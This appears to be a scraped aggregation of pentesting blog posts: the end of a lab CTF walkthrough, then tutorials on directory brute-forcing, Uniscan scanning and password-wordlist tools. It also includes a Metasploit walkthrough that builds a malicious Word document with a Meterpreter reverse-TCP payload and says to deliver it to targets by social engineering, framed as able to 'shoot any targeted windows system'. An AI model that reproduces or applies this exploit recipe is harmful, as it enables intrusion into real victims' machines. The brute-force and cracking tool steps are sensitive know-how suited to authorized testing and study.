The second flag was nmap that means there is something the nmap that we missed. And upon reviewing it I remembered that SSH service was open on the port 2225. And so I accessed it with the following command.
ssh 192.168.1.17 –p 2225


And there we have it our flag 2B in an MD5 value. Let’s convert it.


Our flag 2B is encrypt. That means there is something related to encryption and security. Now the best way to provide security to a website is through it security certificate. Let’s check it out.


Now, upon examining the certificate, you will find your third flag and a hint i.e [39 39 30].


Firstly, decode the flag which will be unit.


The combination of 3, 9, 0 will be the suffix of the word unit. But there are a lot of combination foe it so let’s create those combinations with the help of crunch with command:
crunch 3 3 390


We will get 27 possible combinations and so make a text file for dictionary attack and add the word ‘unit’ as a prefix to every combination. Now let’s use dirb to find anything related to unit and these combinations.
dirb http://192.168.1.17 /rot/Desktop/dict.txt


To our joy there is a directory that goes by unit990. Let’s open it in our browser without further delay.


We do not have credentials for logging in. So, I checked it source code instead. In the source code you will find flag 4 in a base64 code.


Decode the flag and you will get admin.php


Opening the previously found directory in the browser will show the same page but its source code is edited. As you will check it, you will find that flag 5 again in base64 code.


By decoding flag 5 you will get SQL injection. That means next step should be SQL injection.


Now this hint is just to throw us of our track. I used every SQL injection technique I could find but it didn’t help. So I used dirb on the target.

dirb http://192.168.1.17


I found a directory called assets. And opened it in the browser and found the 7th flag.


Now try and decode it widgets.

Now you can try and decode it but it’s hopeless to decode it anywhere online. So examined the dirb result more and found another directory called phpmyadmin


If you open this directory in browser you will find a log in page. I used the top 10 most commonly used password and username i.e root and root and got in. In the database I found a silex table. Now silex is the team’s name so I guess this is most important table.


Upon checking it, I found admin and in admin there was our 6thflag coded in base64


Upon decoding, it says Nigiarforcecloud.


And voila!! All our flags are uncovered. Good work soldiers. Solving this VM was good exercise and I salute the fallen Nigerian soldiers and wish them peace and praise the whole army.

Exploit Remote PC using Microsoft Office Word Malicious Hta Execution

$
0
0
For Kali Linux users we had perform this attack through metasploit without using any python script which generates .rtf file for attack, thus the user only need to update their kali Linux and load metasploit framework to start this attack. This is a zero –day exploit that has excellent rating against Ms-office vulnerability which can be very easily used to shoot any targeted windows system.

Attacker: Kali Linux
Target: MS Office

Let’s breach!!


msfconsole


This module creates a malicious RTF file that when opened in vulnerable versions of Microsoft Word will lead to code execution. The flaw exists in how an OLElink object can make an http(s) request, and execute hta code in response. This bug was originally seen being exploited in the wild starting in Oct 2016. This module was created by reversing a public malware sample.

Object Linking and Embedding Based on Component Object Model (COM) provides the majority of compatibilityon Office, Working with default/third-party applications to provide rich documentation features to Office users.
Use exploit/windows/fileformat/office_word_hta
Msf > exploit (office_word_hta) >set srvhost 192.168.1.8
Msf > exploit (office_word_hta) >set paylod windows/meterpreter/revrese_tcp
Msf > exploit (office_word_hta) >set filename sale.doc
Msf > exploit (office_word_hta) >set lhost 192.168.1.8
Msf > exploit (office_word_hta) >exploit

 This module will automatically generate a malicious .rtf file inside /root/.msf4/local/sales.doc moreover it will generate a link and that link must be share to target using social engineering method.


When the user will open that link and make double click (OLE event) on .hta file, the attacker will received meterpreter sesssion in metasploit framewok.
Meterpreter > sysinfo

5 Ways to Directory Bruteforcing on Web Server

$
0
0
In this article we have focus towards directory brute force attack using Kali Linux tool and try to find hidden files and directories inside web server for penetration testing.

A path traversal attack also known as directory traversal aims to access files and directories that are stored outside the web root folder. By manipulating variables that reference files with “dot-dot-slash (.../)” sequences and its variations or by using absolute file paths, it may be possible to access arbitrary files and directories stored on file system including application source code or configuration and critical system files. For more information visit owasp.org
Let’s Start!!!

DIRB
DIRB is a Web Content Scanner. It looks for existing (and/or hidden) Web Objects. It basically works by launching a dictionary based attack against a web server and analyzing the response. DIRB main purpose is to help in professional web application auditing.

The tool “Dirb” is in built in kali Linux therefore Open the terminal and type following command to start brute force directory attack.


Hence you can see read the fetched directories and file in the given screenshot.


DirBuster

DirBuster is a multi-threaded java application designed to brute force directories and files names on web/application servers. DirBuster comes with total of 9 different lists; this makes DirBuster extremely effective at finding those hidden files and directories.

Similarly open the terminal and type Dirbuster, then enter the target URL as shown in below image and browse /usr/share/dirbuster/wordlis/ directory-list-2-3-medium.txt for brute force attack.

Select option dir to start with /dvwa, once you have configured the tool for attack click on start.


This will start the brute force attack and dumps all file and directory present inside web server as shown in given screenshot.


Wfuzz

Wfuzz is a tool designed for bruteforcing Web Applications, it can be used for finding resources not linked (directories, servlets, scripts, etc), bruteforce GET and POST parameters for checking different kind of injections (SQL, XSS, LDAP,etc), bruteforce Forms parameters (User/Password), Fuzzing,etc.

wfuzz -c -W /usr/share/wfuzz/wordlist/dir/common.txt --hc 400,404,403 http://192.168.1.5/dvwa/FUZZ

Here option –c is use for output with color; -W for wordlist; --hc for hide responses with the specified code/lines/words/chars. It is also in-built in your kali Linux.


Metasploit

HTTP Directory Scanner
This module identifies the existence of interesting directories in a given directory path.
use auxiliary/scanner/http/dir_scanner   
 msf auxiliary(dir_scanner) >set  /usr/share/wfuzz/wordlist/dirb/common.txt
msf auxiliary(dir_scanner) >set rhosts 192.168.1.5
msf auxiliary(dir_scanner) > set path /dvwa
msf auxiliary(dir_scanner) >exploit


Dirsearch

Dirsearch is a simple command line tool designed to brute force directories and files in websites. This tool is available at gith
ub you can download it from there and after installation in your kali Linux type following to start dirsearch. 

./dirsearch.py –u http://192.18.1.5/dvwa -e php -f -x 400,403,404

Here option –eis use for generating one entry for php extension; -x hide responses with the specified code/lines/words/chars.
From given screenshot you can read php file of the targeted web server.

Scan Website Vulnerability using Uniscan (Beginner Guide)

$
0
0
Through this article we are trying to elaborate the word Enumeration using Kali Linux tool UNISCAN.
Uniscan is a simple Remote File Include, Local File Include and Remote Command Execution vulnerability scanner as well as work as enumerating tool in order to gather information like open ports and protocol related to target and investigate it against any vulnerability.
Let’s start!!!

Open the terminal and type following command using –j option for server fingerprints


It will start enumeration from PING by sending icmp packets to targeted server and establish the connection.
Further it will use TRACEROUTE to show the path of a packet of information took from source to destination and list all the routers it travels through or fails to and is discarded. In actually, it will inform you how long each 'hop' from router to router takes.


NSLOOKUP is a program to query Internet domain name servers (DNS). NSLOOKUP or Reverse DNS (rDNS) is a method of resolving an IP address into a domain name


Uniscan made use of NMAP for aggressive scan against the targeted server to identify open ports and protocols services hence from screenshot you can observe the result.  It also enumerates the target using NMAP NSE script to identify the vulnerability and details of running services.


Now type following command for dynamic scan against the targeted server using –d option.
 Now it will load the selected plug-in for fetching more details related to targeted server.


From given screenshot you can observe the result where it came up with an email id moreover loaded further plug-in for scanning vulnerability like sql injection, remote or local file inclusion and xss.


From given below screenshot you can see it has used blind sql injection and return a link of the targeted web pages. Similarly it will test for xss and remote or local file inclusion vulnerability.


Now type next command using –q option to enable directory test in targeted server
Uniscan –u http://192.168.1.1107–q
Form scanning result you can read the fetched directories.


Last but not least use –g option for web fingerprints with following command
Uniscan –u http://192.168.1.1107–g
Here we have come across available http option GET, HEAD, POST, OPTION, and TRACE which might help in verb tampering.


It will try to find out web service and error information and type of error as shown in given image.


Here this tool inserts a string in html in order to grab banner moreover we have come across the credential of web server and from given screenshot you can read login msfadmin: msfadmin

5 Ways to Create Dictionary for Bruteforcing

$
0
0
We live in digital era, and in the world of technology everything is password protected. There are many ways to crack the password such as social engineering, try and error method, etc. but the three only two most successful methods of password cracking i.e. Dictionary attack and Brute force. Both of them has there perks and disadvantages. And in today’s article we will focus on dictionary attack as it comes handy and is the best method to crack a password.

Dictionary attack: Dictionary attack is an attempted entry in a digital system which uses a precompiled list of possible passwords rather entering them one at a time. Basically, it an evolved and advanced form of trial and error as it brings result fast and is efficient. I am sure that there are many ways for a dictionary attack but I am going to give you five best ones.

The first is Crunch. The best thing about crunch is you can use it both offline and online. It generates wordlist according to your requirements. You can give maximum and minimum length of the password and also provide it with a character-set which you want it use while creating your dictionary. And then crunch will create you dictionary while keeping your requirements at its priority. Hence, a dictionary will be created with all the possible combinations.

Now let’s see how to use it. Observe its syntax first:
crunch -t -o
crunch àcrunch is the key word which notifies the system to use this tool.
àhere you specify the minimum length characters you want.
àhere you specify maximum length of characters.
àhere you specify the characters you want it to use while creating the dictionary.
-t àthis is optional but here you can specify pattern in with you want your character-set to be.
-o àhere you give the path where you want your dictionary file to be saved.
For instance open the terminal of kali and type:

crunch 3 4 ignite –o /root/Desktop/dict.txt

Now the above command will create dictionary with the possible combinations from the word ignite which will length from 3 to 4 characters. The file will be saved in text form on the Desktop. Similar is shown in the image below:


Let’s now read dict.txt file and for that type:
cat dict.txt
All the words will be displayed the following manner:

Next way is by using Cewl. Now Cewl works somewhat like John The ripper and is written in ruby. When targeting people of corporate sector or business world; this is the tool for you. As you all know it is in human psyche to use the words significant to them and which occur in their day to day life. Cewl works on the URL you provide it. It will take that URL and crawl its way to the depth of 2 links (by default, you can increase or decrease the depth to) and will search every word which has the possibility of being a password. With all these words it will generate a wordlist for you to use as your dictionary in dictionary attack. Let’s observe it syntax:

·         cewl -d -w
·         Cewl àindicated the tool which is being used
·         àhere give the URL that you want to use as a foundation of your dictionary.
·         -dàhere, give the number of links you want it to go through while creating your dictionary.
·         -wàhere, give the path where you want to store all the possible passwords.
·         For example in the terminal of kali type :

cewl www.ignitetechnologies.in–d 2 –w /root/Desktop/dict.txt

The above command will create a dictionary file using the word from the URL.


Let’s look the dictionary file it just created and for that type:

cat dict.txt

All the words will be displayed in following manner:


Our next way is using a third party tool i.e. cup. Previous tools were pre-installed but you will have to install this one on your own. To install it please type:


CUPP is developed in python and makes very personalized tool when it comes to password cracking. Studies show that while setting up password, humans show a similar pattern such as they tend make password personalize by adding their date of birth, anniversary date, pet’s name, etc. and CUPP focuses on this weakness and helps to crack password effectively. Before creating a wordlist, it will ask you required information about your target. And will create the wordlist as per the information. Now, let’s study how it works set-by-step. Initiate cupp first by typing:
./cupp.py –i
Once initiated it will ask you the information about your target as shown in the image:


Give the required information and your wordlist will be generated as follows:


Next up tool is Pydictor. This is a special tool as it is the only tool that creates the wordlist both in normal words and in base64 encryption. So if someone is smart enough to keep a safe password this tool will help you with it. Pydictor is written in python. There are two method to crack the password using this tool àone creates a normal wordlist the other creates wordlist in base64 form. We will try both the methods. But first things first, this is a third party tool so we will have to install it and for it please type :
git clone https://github.com/LandGrey/pydictor.git


Once the tool is installed and ready to use, give it instructions on bases of what you want it to generate the wordlist using. Understand the syntax first:
./pydictor.py –len -base d –o
·         ./pydictor.py àinitiates the tool
·         --len àindicates the length of characters
·         àhere, give minimum length of characters
·         àhere, give  maximum length of characters
·         -o àindicates the path
·         àhere, give path where you want your wordlist to be saved
Let’s give the command to generate the wordlist now:
./pydictor.py –len 5 5 –base d –o /root/Desktop/dict.txt


Let’s read the file created to have a look at the words that it has generated. And for that type:
cat dict.txt/BASE_5_5_d_071743.txt


The other method using the similar tool gives us password in base64 encoding. Let’s study the syntax first:
./pydictor.py –len -base d –encode –o
·         ./pydictor.py àinitiates the tool
·         --len àindicates the length of characters
·         àhere, give minimum length of characters
·         àhere, give  maximum length of characters
·         --encode àindicated the type of encryption/encoding
·         àhere, give the type of encoding you want
·         -o àindicates the path
·         àhere, give path where you want your wordlist to be saved
Let’s give the command to generate wordlist:
./pydictor.py –len 5 5 –encode b64 –o /root/Desktop/dict.txt


The above command will generate wordlist in base64 let’s have a look at it:
cat dict.txt/BASE_5_5_d_070433.txt

The last and next up tool is Dymerge. Dymerge is interesting and powerful tool made in python. Basically what dymerge does is takes the previously made multiple dictionaries and merges them into a single one, so all the dictionaries can you use in one go while you sit back and relax. You can merge any number of dictionaries either default ones or custom made. This is again a third party tool so let’s install it first:
git clone https://github.com/k4m4/dymerge.git


Let’s understand its syntax:
python dymerge.py -s –o
·         Python dymerge.py àinitiates the tool
·         àhere, give path of the first dictionary you want to merge
·         àhere, give path of the second dictionary you want to merge
·         -o àindicates the path where the resulted wordlist will be saved
·         àhere, give the path where the final wordlist list will be saved
Now that we have understood the syntax let’s try the command:
python dymerge.py /root/Desktop/digit.txt /root/Desktop/words.txt –s –o /root/Desktop/dict.txt
Here, I have taken two wordlists (you can take more also), where one contains numbers and other contains alphabets and merges them into one so you can use multiple dictionaries at the same time.


Let’s have a look at the dictionary that it has created:
cat  dict-1.txt

Viewing all 1812 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>